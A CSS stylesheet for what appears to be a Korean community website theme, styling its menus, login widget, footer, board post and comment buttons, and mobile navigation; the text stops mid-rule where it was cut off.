.nt-menu-full .sub-full { display:none; visibility:visible; }
.nt-menu-full .sub-1div { text-align:left; padding:1.0rem 0; border:1px solid #eee; }
.nt-menu-full .me-li:hover .sub-1div { background: rgb(253,253,253); }
.nt-menu-full .sub-1da { color:#000; }
.nt-menu-full .sub-1line { position:relative; display:block; background:#f5f5f5; font-weight:bold; }
.nt-menu-full .sub-1dli.on .sub-1da,
.nt-menu-full .sub-1dli:hover .sub-1da { color:orangered; font-weight:bold; }
.nt-menu-full .sub-1div .me-sh { display:block; padding:0.25rem 1.25rem; } /* 1차 서브메뉴 높이설정 : 페딩값으로 조절 */
.nt-menu-full .sub-2div .me-sh { padding:0.59rem 1.0rem; } /* 2차 서브메뉴 높이설정 : 페딩값으로 조절 */

/* 메뉴 상단 고정 */
#nt_sticky_wrap {
    padding: 0;
    background: #292d2e;
}
#nt_sticky_wrap.me-sticky { position:fixed; width:100%; z-index:400; left:0; top:0;}
/*#nt_sticky_wrap.me-sticky .header-logo { width:auto; height:40px; }*/
@media all and (min-width:992px) {
	#nt_sticky_wrap.me-sticky #header_pc { box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -webkit-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); -moz-box-shadow: 0px 5px 5px -2px rgba(50, 60, 70, 0.15); }
	.wrapper.m-lg-auto #nt_sticky_wrap.me-sticky nav { margin:0 auto !important; }
	.wrapper.ml-lg-auto #nt_sticky_wrap.me-sticky nav { margin:0 0 0 auto !important; }
	.wrapper.mr-lg-auto #nt_sticky_wrap.me-sticky nav { margin:0 auto 0 0 !important; }
}

/********************************************************
■ 모바일 상단 주메뉴
********************************************************/
#nt_menu_mobile .d-block.on { color:#fff; background:rgba(0,0,0,0.2); }
#nt_menu_mobile .gra { content: " "; position: absolute; z-index:1; top:0; width:1.25rem; height:100%; }
#nt_menu_mobile .gra-left-primary { left:0; }
#nt_menu_mobile .gra-right-primary { right:0; }
/********************************************************
■ 페이지 타이틀
********************************************************/
#nt_title { position:relative; overflow:hidden; }
#nt_title .nt-container { position:relative; z-index:2; }
#nt_title .page-title { font-size:26px; letter-spacing:-1px; line-height:1.4; }
#nt_title .breadcrumb-item + .breadcrumb-item::before {	font-family: dotum;	font-weight: normal; content:">"; }
#nt_title a { background: none !important; }
.pt-nav-wrap { margin-right:-2px; }
.pt-nav { position:absolute; top:0; left:-1px; width:100%; z-index:10; }
@media all and (max-width:767px) {
	.responsive #nt_title .page-title { font-size:24px; }
}
@media all and (max-width:575px) {
	.responsive #nt_title .page-title { font-size:22px; }
}

/********************************************************
■ Wing
********************************************************/
#nt_wing .nt-container { position:relative; overflow:visible !important; }
#nt_wing img { max-width:100%; }
#nt_wing .wing-left,
#nt_wing .wing-right { position:absolute; width:160px; right:-180px; }
#nt_wing .wing-left { left:-180px; }
.boxed-b #nt_wing .wing-left { left:-200px; }
.boxed-b #nt_wing .wing-right { right:-200px; }

/********************************************************
■ Footer 
********************************************************/
#nt_footer .nt-links ul { list-style: none; margin: 0; padding:0; }
#nt_footer .nt-links ul > li { float: left; padding: 0 13px; }
#nt_footer ul > li:first-child { padding-left:0; }
#nt_footer ul > li:last-child { padding-right:0; }
#nt_footer .nt-links ul > li::after { font-family: dotum; font-weight: normal; float: right; color:#ccc; content: "|"; margin-right:-15px; }
#nt_footer .nt-links ul > li:last-child::after { content: ""; }
#nt_footer .nt-links ul > li > a { color: #333; white-space:nowrap;	}
@media all and (max-width:991px) {
	.responsive #nt_footer .nt-links ul > li { float:none; display:inline-block; }
}

/********************************************************
■ Widget
********************************************************/
h3.h3 { padding:0; margin:0; font-weight:bold; }
hr.hr::before { width:100%; height:1px; content: ""; position:absolute; left:0; bottom:1px; line-height:1px; background-color:#ddd; }
hr.hr { display:block; position:relative; height:3px; border: none; line-height:1px; padding:0;	margin:0; }
hr.hr::after { width:4.0rem; height:3px; content: ""; position:absolute; left:0; bottom:0; line-height:1px; }
@media all and (max-width:575px) {
	.responsive h3.h3 {	padding-left:1.0rem; padding-right:1.0rem; }
	.responsive hr.hr::after { left:1.0rem;	}
}

/* 라인 */
.na-list li { line-height:2; }
.na-list .na-line { border-bottom:1px solid #efefef; }
.is-pc .na-list .na-line { padding-bottom:0.15rem; margin-bottom:0.15rem; }
.is-mobile .na-list .na-line {	padding-bottom:0.20rem;	margin-bottom:0.25rem; }

/* 큰제목 */
.f-h1 {	font-size:18px !important; }

/* Owl 네비 */
.owl-slider.owl-nav-top .owl-nav { position:absolute; right:0; top:-3.75rem; z-index:3; }
.owl-slider.owl-nav-bottom .owl-nav { text-align:center; }
.owl-slider.owl-nav-right .owl-nav { text-align:right; }
.owl-slider .owl-carousel .owl-nav button { outline:none !important; width:auto !important; padding:0.35rem 0.75rem !important; margin:0 !important; border:1px solid #ddd !important; background:#fff !important; color:#ccc !important; line-height:1.2 !important; }
.owl-slider .owl-carousel .owl-nav button:hover {	background:#f5f5f5 !important; }
.owl-slider .owl-carousel .owl-nav button.owl-prev { border-right:0 !important; }
.owl-slider.owl-nav-lg .owl-carousel .owl-nav button { padding: .5rem 1.0rem !important; }

/* 슬라이더 상단 네비 위치 조정 */
.slider-nav-top 

/* 배분 네비 */
.owl-slider.owl-nav-both .owl-nav button.owl-prev { float:left;	border:1px solid #ddd !important; }
.owl-slider.owl-nav-both .owl-nav button.owl-next {	float:right; }
.owl-slider.owl-nav-both .owl-nav:after { display:block;visibility:hidden;clear:both;content:"" }

/* 타이틀용 네비 */
.owl-slider.owl-nav-title .owl-nav { position:absolute; left:0; top:50%; margin-top:-40px; width:100%; z-index:1; }
.owl-slider.owl-nav-title .owl-nav button { border:0 !important; background:none !important; color:rgba(255,255,255,0.5) !important; line-height:1.0 !important; }
.owl-slider.owl-nav-title .owl-nav button:hover { background:none !important; color:rgba(255,255,255,1) !important; }
.owl-slider.owl-nav-title .owl-nav button.owl-prev { position:absolute; left:80px; top:0; font-size:80px !important; }
.owl-slider.owl-nav-title .owl-nav button.owl-next { position:absolute; right:80px; top:0; font-size:80px !important; }
@media (max-width:1399px) { 
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:30px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:30px; }
}
@media (max-width:1199px) { 
	.owl-slider.owl-nav-title .owl-nav { margin-top:-35px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:20px; font-size:70px !important; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:20px; font-size:70px !important; }
}
@media (max-width:767px) { 
	.owl-slider.owl-nav-title .owl-nav { margin-top:-30px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:15px; font-size:60px !important; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:15px; font-size:60px !important; }
}
@media (max-width:575px) { 
	.owl-slider.owl-nav-title .owl-nav { margin-top:-25px; }
	.owl-slider.owl-nav-title .owl-nav button.owl-prev { left:10px; font-size:50px !important; }
	.owl-slider.owl-nav-title .owl-nav button.owl-next { right:10px; font-size:50px !important; }
}

/* 회원 포토 등 */
.owl-slider .owl-carousel .owl-item .sv_wrap img { display:inline-block !important;	width:auto !important; }

/* 페이지네이션 상단 등 */
@media all and (min-width:768px) {
	.pagination-top { position:absolute; top:-4.1rem; right:0; margin:0 !important; z-index:1; }
	.pagination-top.pagination-sm { top:-3.6rem; }
	.pagination-top.pagination-lg { top:-5.2rem; }
}
@media all and (max-width:767px) {
	.pagination-top { justify-content: center !important; }
}
/********************************************************
■ Bootstrap 4 : 부트스트랩 기본 속성
********************************************************/
/* 툴팁 */
.tooltip .tooltip-inner { font-size:1.0rem !important; }

/* 체크박스, 라디오버튼 재지정 */
.custom-checkbox .custom-control-label::before,
.custom-checkbox .custom-control-label::after,
.custom-radio .custom-control-label::before,
.custom-radio .custom-control-label::after { top:0.15rem !important; width:1.4rem !important; height:1.4rem !important; }

/* 체크박스, 라디오버튼과 글자간 간격 */
.custom-checkbox .custom-control-label span,
.custom-radio .custom-control-label span { cursor: pointer; padding-left:0.5rem !important; }

/* 스위치 버튼 재지정 */
.custom-switch .custom-control-label::before,
.custom-switch .custom-control-label::after { margin-top:2px; }

/* Button */
.btn-lg { padding: 10px 16px; border-radius: 3px; line-height: 1.33; font-size: 18px; }
.btn-lg i {	top: 3px; font-size: 24px; position: relative; }

/* Form */
.col-form-label { font-weight:700; }

/* Pagenation */
.page-link,
.page-link:hover,
.page-link:focus { color: #333; }

/* 라운드 스타일 */
.na-round,
.view_image img,
.pretty-embed img { border-radius: 0.3rem !important; }

/* 사각 스타일 */
.is-square .na-round,
.is-square .view_image img,
.is-square .pretty-embed img,
.is-square .btn,
.is-square .alert,
.is-square .nav-link,
.is-square .form-control,
.is-square .input-group-prepend,
.is-square .input-group-append,
.is-square .input-group-text,
.is-square .custom-file-label,
.is-square .custom-file-label:after,
.is-square .custom-select,
.is-square .label,
.is-square .progress,
.is-square .pagination li a,
.is-square .list-group-item { border-radius:0 !important; }

/* adds */

.bg_gray_boxshadow_slope {
    position: relative;
    background: #292d2e;
    overflow: hidden;
    border-radius: 6px;
    margin-bottom: 15px;
	border: 0px solid #68f3af;
}

.bg_gray_boxshadow_slope img {
    max-width: 100%
}

#row-area-side .bg_gray_boxshadow_slope:last-child {
    margin-bottom: 15px !important;
}

.bg_gray_boxshadow_half {
    position: relative;
    box-shadow: 5px 5px 8px rgb(50 60 70/10%);
    -webkit-box-shadow: 5px 5px 8px rgb(50 60 70/10%);
    -moz-box-shadow: 5px 5px 8px rgb(50 60 70/10%);
    background: #292d2e;
    overflow: hidden;
    border-radius: 10px
}

.widget_outlogin_wrap {
    padding: 35px 20px 30px;
    border-radius: 5px 5px 10px 10px
}
.widget_outlogin_wrap .form-control {
    height: calc(1.5em + 1.2rem + 2px);
    padding: .6rem .75rem;
    border-radius: 8px!important
}

.widget_outlogin_wrap #outlogin_mb_id,.widget_outlogin_wrap #outlogin_mb_password {
    padding-left: 40px
}

.widget_outlogin_wrap #outlogin_mb_id::-webkit-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_password::-webkit-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_id::-ms-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_password::-ms-input-placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_id::placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #outlogin_mb_password::placeholder {
    color: #b2b2b2;
    opacity: 1
}

.widget_outlogin_wrap #btn_login {
    font-weight: 700;
    border-radius: 8px;
    padding-top: 9px;
    padding-bottom: 7px
}

.widget_outlogin_wrap .custom-switch {
    padding-left: 48px
}

.widget_outlogin_wrap .custom-switch .custom-control-label::before {
    background-color: #68f3af;
    border: 0;
    width: 40px;
    height: 22px;
    border-radius: 22px!important;
    left: -48px;
    margin-top: -2px!important
}

.widget_outlogin_wrap .custom-switch .custom-control-label::after {
    background-color: #fff;
    width: 16px!important;
    height: 16px!important;
    border-radius: 50%!important;
    top: 6px!important;
    left: -27px!important;
    margin-top: -2px!important;
    transition: left .15s
}

.custom-switch .custom-control-input:checked~.custom-control-label::after {
    left: -45px!important;
    transform: unset!important;
    transition: left .15s
}

.widget_outlogin_wrap .custom-switch .custom-control-label span {
    display: inline-block;
    vertical-align: middle!important;
    font-size: 12px;
    color: #999;
    margin-top: 1px
}

.widget_outlogin_wrap .na-dot {
    display: inline-block;
    vertical-align: middle!important;
    margin: 0 2px
}

.widget_outlogin_wrap .icon_user {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 18px;
    background: url(../img/icon_user.png) no-repeat;
    width: 13px;
    height: 15px;
    z-index: 3
}

.widget_outlogin_wrap .icon_password {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 18px;
    background: url(../img/icon_password.png) no-repeat;
    width: 14px;
    height: 19px;
    z-index: 3
}
/* main width */
#row-area-content {
    flex: 0 0 73.4%;
    max-width: 73.4%;
}
#row-area-side {
	flex: 0 0 26.6%;
    max-width: 26.6%;
}
@media(max-width: 767px) {
    #row-area-side,#row-area-content {
        -ms-flex:unset;
        flex: unset;
        max-width: unset
    }
}
.na-col {
    padding-left: 13px !important;
    padding-right: 13px !important;
}

.wg_head_tabs {
    display: flex;
    position: relative;
    border-bottom: 0px solid #eaebed;
    align-items: center
}

.wg_head_tab {
    position: relative;
    flex-grow: 1;
    padding: 10px 0;
    text-align: center;
    cursor: pointer;
    font-size: 14px;
    font-weight: 700
}

.wg_head_tab.active {
    color: #28a745
}

.wg_head_tab.active:after {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    height: 4px;
    background: #28a745;
    max-width: 90px
}

#nt_menu #btn_sidebar_pc {
    position: relative;
    margin-top: -2px;
    width: 40px;
    height: 40px;
    line-height: 42px!important;
    border-radius: 50%;
}
#nt_menu #btn_sidebar_pc i {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    color: #cbcbcb;
}
#nt_menu .header-logo {
    max-width:180px;
	max-height:40px;
}
#nt_menu #me-list-pc {
    padding-left: 20px;
}
#nt_menu #me-list-pc>ul>li>a>span {
    height: 60px;
    line-height: 60px !important;
    padding: 0;
}
#nt_menu #me-list-pc .nt_menu_icon {
    position: absolute;
}
#nt_menu #me-list-pc .nt_menu_safety {
    top: 45px;
    right: 34px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 4px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_safety:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}
#nt_menu #me-list-pc .nt_menu_event {
    top: 45px;
    right: 30px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_event:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}
#nt_menu #me-list-pc .nt_menu_ai {
    top: 45px;
    right: 17px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_ai:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}
#nt_menu #me-list-pc .nt_menu_minigame {
    top: 45px;
    right:34px;
	font-size:11px;
	color: #68f3af;
	padding:0.5px 2px;
	border:1px solid #68f3af;
	border-radius: 3px;
	background: rgb(33 37 38);
}
#nt_menu #me-list-pc .nt_menu_minigame:after {
	content: '';
    display: block;
    position: absolute;
    top: -5px;
    left: 50%;
    width: 0;
    height: 0;
    margin-left: -5px;
    border: 5px dashed #68f3af;
    border-bottom-style: solid;
    border-top: none;
    border-left-color: transparent;
    border-right-color: transparent;
}

#nt_menu .d-flex {
    align-items: center;
}
#nt_menu #me-list-pc ul li {
    margin: 0 3px;
}
#nt_body {
    background: #232626;
    padding-top: 20px;
}
@media(max-width: 575px) {
    #nt_body {
        padding:0 15px
    }
}

#header_mo h3 {
    position: relative
}

@media(max-width: 767px) {
    #header_mo h3 #logo_img {
        max-width:180px
    }
}

#header_mo_search {
    margin-top: 9px;
    font-size: 22px;
    line-height: 1
}

#header_mo_alarm {
    position: relative;
    margin-top: 9px;
    line-height: 1
}

#header_mo_alarm .icon_header_mo_bell {
    width: 20px
}

#header_mo_alarm #header_mo_alarm_cnt {
    position: absolute;
    font-size: 10px;
    font-weight: 700;
    text-align: center;
    top: -4px;
    left: 10px;
    line-height: 1;
    min-width: 10px;
    padding: 4px 5px 3px;
    background: #28a745;
    color: #fff;
    border-radius: 10px;
    box-shadow: 0 4px 4px -2px #ababab;
    -webkit-box-shadow: 0 4px 4px -2px #ababab;
    -moz-box-shadow: 0 4px 4px -2px #ababab;
    white-space: nowrap;
    vertical-align: baseline
}
@media(max-width: 1200px) {
    #nt_menu .me-icon-sidebar {
        padding-right:1.5rem!important
    }
}

@media(max-width: 767px) {
    #nt_sticky_wrap {
        padding:0;
        border-bottom: 0
    }

    #nt_sticky_wrap.me-sticky {
        padding: 0
    }
}

@media all and (min-width: 992px) {
    .wrapper.m-lg-auto #nt_sticky_wrap.me-sticky nav {
        margin:0 auto!important
    }

    .wrapper.ml-lg-auto #nt_sticky_wrap.me-sticky nav {
        margin: 0 0 0 auto!important
    }

    .wrapper.mr-lg-auto #nt_sticky_wrap.me-sticky nav {
        margin: 0 auto 0 0!important
    }
}

/* Footer */
#nt_footer {
    background: #292d2e;
    padding: 30px 0
}

#nt_footer .nt-links ul>li {
    float: left;
    padding: 0 13px
}
#nt_footer ul>li:first-child {
    padding-left: 0
}
#nt_footer ul>li:last-child {
    padding-right: 0
}
#nt_footer .nt-links ul>li::after {
    font-family: dotum;
    font-weight: 400;
    float: right;
    color: #ccc;
    content: "|";
    margin-right: -15px
}
#nt_footer .nt-links ul>li:last-child::after {
    content: ""
}
#nt_footer .nt-links ul>li>a {
    color: #333;
    white-space: nowrap
}
@media all and (max-width: 991px) {
    .responsive #nt_footer .nt-links ul>li {
        float:none;
        display: inline-block
    }
}
#ft_center_1 {
    color: #bfbfbf;
    font-size: 13px
}
#ft_center_1>div {
    margin-bottom: 3px
}
#ft_center_2 {
    color: #fff;
    font-size: 20px;
    font-weight: 700
}
#ft_center_2>div {
    margin-bottom: 17px
}
#ft_center_2>div:last-child {
    margin-bottom: 0
}
#ft_center_2>div span:last-child {
    margin-left: 5px
}
#ft_copyright {
    *text-align: center;
    font-size: 12px;
    color: #999;
    margin-top: 30px
}
#ft_btn .btn_ft {
    position: relative;
    display: block;
    height: 30px;
    line-height: 30px;
    margin-bottom: 10px;
    font-weight: 700;
    text-align: center;
    border-radius: 5px;
    transition: background .15s
}
#ft_btn .btn_ft:last-child {
    margin-bottom: 0
}
#ft_btn .btn_ft i {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 10px
}
#ft_btn #btn_ft_cscenter {
    background: #e33030;
    color: #fff
}
#ft_btn #btn_ft_cscenter:hover {
    background: #c92d2d
}
#ft_btn #btn_ft_device_change {
    background: #333;
    color: #ccc
}
#ft_btn #btn_ft_device_change:hover {
    background: #2a2a2a
}
#ft_btn #btn_ft_cscenter i {
}
#ft_btn #btn_ft_device_change i {
    color: #68f3af;
}
@media(max-width: 992px) {
    #ft_logo,#ft_center_1,#ft_center_2,#ft_copyright {
        margin-bottom:20px
    }

    #ft_center_2 {
        font-size: 18px
    }

    #ft_copyright {
        margin-top: 0
    }
}
@media(max-width: 576px) {
    #nt_footer {
        padding:30px 15px
    }
}


@media(max-width: 767px) {
    #bo_nav {
        display:none
    }
}

.btn_mb_nick_copy {
    position: relative;
    cursor: pointer;
    color: #28a745;
    font-size: 16px
}

.btn_mb_nick_copy .toast_msg {
    display: none;
    position: absolute;
    top: 20px;
    left: 0;
    line-height: 1;
    font-size: 14px
}

.btn_insert_point_event {
    cursor: pointer;
    color: #28a745;
    font-size: 16px
}

.wg_content_wrap {
    display: none
}

.wg_content_wrap.active {
    display: block
}
.wg_head_event_icon img {
    display: inline-block;
    vertical-align: top
}
.wg_head_event_em {
    color: #68f3af;
}



#wg_latest_wr_n_cmt .wg_head_tab.active:after {
    max-width: 70px
}

#wg_rank .wg_head_tab.active {
    color: #482ed2
}

#wg_rank .wg_head_tab.active:after {
    background: #482ed2
}

#wg_main_board .wg_head_tabs {
    display: block;
    padding-left: 12px
}

#wg_main_board .wg_head_tabs:after {
    display: block;
    content: '';
    visibility: hidden;
    clear: both
}

#wg_main_board .wg_head_tabs .wg_head_tab {
    float: left;
    padding-left: 25px;
    padding-right: 25px
}

#wg_main_board .wg_head_tabs .wg_head_more {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: 20px;
    font-weight: 700
}

#wg_main_board .wg_head_tabs .wg_head_more span {
    display: inline-block;
    position: relative;
    top: 1px;
    margin-left: 3px
}

#wg_main_board .wg_head_more_m_wrap {
    display: flex;
    position: relative;
    border-bottom: 1px solid #eaebed;
    justify-content: center;
    align-items: center
}

#wg_main_board .wg_head_more_m {
    font-weight: 700;
    padding: 10px 0
}

#wg_main_board .wg_head_more_m span {
    display: inline-block;
    position: relative;
    top: 1px;
    margin-left: 3px
}

#wg_main_board .wg_head_tabs .wg_head_tab.wg_head_more_m.active:after {
    display: none
}

#wg_main_board_head_tabs_m .gra {
    content: " ";
    position: absolute;
    z-index: 1;
    top: 0;
    width: 1.25rem;
    height: calc(100% - 1px)
}

#wg_main_board_head_tabs_m .gra-left-primary {
    left: 0
}

#wg_main_board_head_tabs_m .gra-right-primary {
    right: 0
}

#wg_main_board_head_tabs_m .gra-left {
    left: 0;
    background: linear-gradient(to left,rgba(0,0,0,0) 0,#f7f8fa 60%)
}

#wg_main_board_head_tabs_m .gra-right {
    right: 0;
    background: linear-gradient(to right,rgba(0,0,0,0) 0,#f7f8fa 60%)
}

@media(max-width: 767px) {
    .wg_head_tab {
        font-size:15px
    }

    #wg_main_board .wg_head_tabs {
        display: flex
    }

    #wg_main_board .wg_head_tabs .wg_head_tab {
        white-space: nowrap!important;
        padding: 10px 15px
    }

    #wg_main_board #wg_main_board_head_tabs_pc {
        display: none
    }
}

#wg_main_board_mt .wg_head_tabs {
    display: block;    
}

#wg_main_board_mt .wg_head_tabs:after {
    display: block;
    content: '';
    visibility: hidden;
    clear: both
}

#wg_main_board_mt .wg_head_tabs .wg_head_tab {
    float: left;
    padding-left: 20px;
    padding-right: 20px;
    cursor: inherit
}

#wg_main_board_mt .wg_head_tabs .wg_head_tab.active {
    color: #68f3af;
}

#wg_main_board_mt .wg_head_tabs .wg_head_tab.active:after {
    background: #68f3af;
}

#wg_main_board_mt .wg_head_tabs .wg_head_more {
    position: absolute;
    bottom: -15%;
    transform: translateY(-50%);
    right: 20px;
	font-size: 12px;
    font-weight: 700
}

#wg_main_board_mt .wg_head_tabs .wg_head_more span {
    display: inline-block;
    position: relative;
    top: 1px;
    margin-left: 3px
}

@media(max-width: 767px) {
    #wg_main_board .wg_head_tabs {
        display:flex
    }

    #wg_main_board_mt .wg_head_tabs .wg_head_tab {
        white-space: nowrap!important;
        padding: 10px 15px
    }
}

#nt_bottom_nav_m {
    display: none;
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    background: #4d5360;
    z-index: 1040;
    box-shadow: 0 -4px 12px rgb(50 60 70/15%);
    -webkit-box-shadow: 0 -4px 12px rgb(50 60 70/15%);
    -moz-box-shadow: 0 -4px 12px rgb(50 60 70/15%);
    padding: 0 15px
}

#nt_bottom_nav_m ul li {
    position: relative;
    float: left;
    width: calc((100% - 90px)/4);
    height: 42px;
    text-align: center;
    font-size: 12px;
    padding-top: 3px;
    cursor: pointer
}

#nt_bottom_nav_m ul li:nth-child(3) {
    width: 90px
}

#nt_bottom_nav_m ul li:nth-child(3) img {
    position: absolute;
    bottom: 0;
    left: 0
}

#nt_bottom_nav_m ul li a {
}

#nt_bottom_nav_m ul li img {
    max-width: 100%
}

#nt_bottom_nav_m ul li div {
    font-size: 12px;
    color: #cbcbcb;
}

@media(max-width: 767px) {
    #nt_footer {
        padding-bottom:72px
    }

    #nt_bottom_nav_m {
        display: block
    }
}



.custom-checkbox .custom-control-label::before,.custom-checkbox .custom-control-label::after,.custom-radio .custom-control-label::before,.custom-radio .custom-control-label::after {
    top: .15rem!important;
    width: 1.4rem!important;
    height: 1.4rem!important
}

.custom-checkbox .custom-control-label span,.custom-radio .custom-control-label span {
    cursor: pointer;
    padding-left: .5rem!important
}

.custom-switch .custom-control-label::before,.custom-switch .custom-control-label::after {
    margin-top: 2px
}

.page-link,.page-link:hover,.page-link:focus {
    color: #333
}

.na-round,.view_image img,.pretty-embed img {
    border-radius: .3rem!important
}

.is-square .na-round,.is-square .view_image img,.is-square .pretty-embed img,.is-square .btn,.is-square .alert,.is-square .nav-link,.is-square .form-control,.is-square .input-group-prepend,.is-square .input-group-append,.is-square .input-group-text,.is-square .custom-file-label,.is-square .custom-file-label:after,.is-square .custom-select,.is-square .label,.is-square .progress,.is-square .pagination li a,.is-square .list-group-item {
    border-radius: 0!important
}

@media(max-width: 767px) {
    .bg_gray_boxshadow_slope {
        margin-bottom: 15px!important
    }

    #main_con_2_m {
        margin-top: 20px;
        margin-bottom: 15px
    }
    .main_banner_title2 {
        margin-bottom: 15px
    }


}

#bo_v .bo_v_btn_wrap .btn_b01 {
    background: #fff;
    border-radius: 5px;
    border: 1px solid #999;
    color: #333;
    line-height: 1.2;
    padding: 7px 10px 5px!important
}

#bo_v .bo_v_btn_wrap .btn_b01 i,#bo_v .btn_b01 i {
    vertical-align: middle;
    margin-top: -1px
}

#bo_v .bo_v_btn_wrap .btn_b01:hover {
    background: #f5f5f5
}

#bo_v .bo_v_btn_wrap .btn_shingo {
    border: 1px solid #e82432;
    color: #e82432
}

#bo_v .bo_v_btn_wrap .btn_shingo img {
    margin-top: -1px
}

#bo_v .bo_v_btn_wrap .btn_shingo:hover {
    background: #fff2f2
}

#bo_v .bo_v_btn_wrap .btn-primary {
    line-height: 1.2;
    padding: 7px 10px 5px!important;
    border-radius: 5px
}

#bo_v .bo_v_btn_wrap .btn-group-vertical .btn-primary {
    border-radius: 0
}

#bo_v_btn_group #btn_bo_good {
    background: #292d2e;
    color: #68f3af !important;
    border: 1px solid #cbcbcb;
    border-right: 0!important;
    border-radius: 10px 0 0 10px;
    font-size: 1rem;
    width: 130px;
    padding: 10px 45px 10px 10px;
    text-align: right;
}

#bo_v_btn_group #btn_bo_good:hover {
    background: #21ed89;
	color: #fff !important;
}

#bo_v_btn_group #btn_bo_good img {
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%)
}

#bo_v_btn_group #btn_bo_good #wr_good {
    font-weight: 400;
    position: absolute;
    left: 10px;
    width: 44px;
    text-align: center
}

#bo_v_btn_group #btn_bo_nogood {
	background: #292d2e;
	border: 1px solid #cbcbcb;
    border-radius: 0 10px 10px 0;
    font-size: 1rem;
    width: 130px;
    padding: 10px 10px 10px 40px;
    text-align: left;
    color: #ff4d4d !important;
    border-left: 0!important;
    margin-left: 0
}

#bo_v_btn_group #btn_bo_nogood:hover {
    background: #ff4d4d;
	color: #fff !important;
}

#bo_v_btn_group #btn_bo_nogood img {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%)
}

#bo_v_btn_group #btn_bo_nogood #wr_nogood {
    font-weight: 400;
    position: absolute;
    right: 10px;
    width: 44px;
    text-align: center
}

#bo_vc .cmt-btn {
    margin-bottom: 5px
}

#bo_vc .cmt-btn ul>li::before {
    content: ''
}

#bo_vc .cmt-btn ul>li {
    padding: 0 2px
}

#bo_vc .cmt-btn ul>li>a {
    background: #292d2e;
    border-radius: 5px;
    border: 1px solid #cbcbcb;
    color: #cbcbcb;
    padding: 2px 8px 0;
    transition: background .15s
}

#bo_vc .cmt-btn ul>li>a:hover {
    background: #f5f5f5
}

#bo_vc .cmt-btn ul>li>a.btn_cmt_shingo {
    border: 1px solid #e82432;
    color: #e82432
}

#bo_vc .cmt-btn ul>li>a.btn_cmt_shingo:hover {
    background: #fff2f2
}

#bo_vc .cmt-btn ul>li>a.btn_cmt_shingo img {
    width: 10px;
    margin-right: 3px;
    margin-top: -2px
}

#bo_vc .cmt-btn ul>li>a.na-cgood,#bo_vc .cmt-btn ul>li>a.na-cnogood {
    width: auto;
    height: auto;
    margin: 0;
    line-height: inherit;
    font: inherit;
    text-align: center;
    padding: 2px 10px 0;
    color: #333;
    border: 1px solid #ccc
}

#bo_vc .cmt-btn ul>li>a.na-cgood {
}

#bo_vc .cmt-btn ul>li>a.na-cnogood {
    margin-left: 4px
}

#bo_vc .cmt-btn ul>li>a.na-cgood .fa {
    color: #28a745;
    margin-right: 5px
}

#bo_vc .cmt-btn ul>li>a.na-cnogood .fa {
    color: #555;
    margin-right: 5px
}

#bo_vc .cmt-box {
    border: 0px solid #dee2e6!important
}

#bo_vc .cmt-box .custom-checkbox .custom-control-label:before,#bo_vc .cmt-box .custom-checkbox .custom-control-label:after,#bo_vc_w .cmt-box .custom-checkbox .custom-control-label:before,#bo_vc_w .cmt-box .custom-checkbox .custom-control-label:after {
    top: 2px!important
}

@media(max-width: 767px) {
    #bo_v_btn_ul {
        flex-wrap:wrap
    }

    #bo_v_btn_ul #bo_v_btn {
        width: 100%;
        margin: 10px 0
    }

    #bo_v .bo_v_btn_wrap .btn_b01,#bo_v .bo_v_btn_wrap .btn_shingo,#bo_v .bo_v_btn_wrap .btn-primary {
        padding: 6px 7px 4px!important;
        margin-left: 2px!important;
        margin-top: 4px;
        margin-bottom: 4px;
        font-size: 13px
    }

    #bo_v .bo_v_btn_wrap .btn_shingo img {
        width: 12px
    }

    #bo_v .bo_v_btn_wrap .btn-group-vertical .btn-primary {
        margin: 0
    }

    #bo_vc .cmt-btn ul>li>a {
        padding: 2px 6px 0
    }

    #bo_vc .cmt-btn ul>li>a.na-cgood,#bo_vc .cmt-btn ul>li>a.na-cnogood {
